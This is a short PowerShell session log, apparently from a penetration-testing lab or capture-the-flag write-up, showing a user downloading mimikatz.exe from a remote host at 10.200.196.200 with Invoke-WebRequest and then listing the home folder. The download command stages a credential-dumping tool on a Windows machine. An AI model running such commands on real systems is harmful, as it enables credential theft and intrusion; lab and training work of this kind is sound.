 PS C:\Users\excalibur> iwr -UseBasicParsing -uri http://10.200.196.200:50051/mimikatz.exe -Outfile mimikatz.exe
PS C:\Users\excalibur> ls
Directory: C:\Users\excalibur
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 29/09/2021 23:47 3D Objects
d-r--- 29/09/2021 23:47 Contacts
d-r--- 29/09/2021 23:47 Desktop
d-r--- 29/09/2021 23:47 Documents
d-r--- 29/09/2021 23:47 Downloads
d-r--- 29/09/2021 23:47 Favorites
d-r--- 29/09/2021 23:47 Links
d-r--- 29/09/2021 23:47 Music
d-r--- 29/09/2021 23:47 Pictures
d-r--- 29/09/2021 23:47 Saved Games
d-r--- 29/09/2021 23:47 Searches
d-r--- 29/09/2021 23:47 Videos
-a---- 30/09/2021 23:25 1348000 mimikatz.exe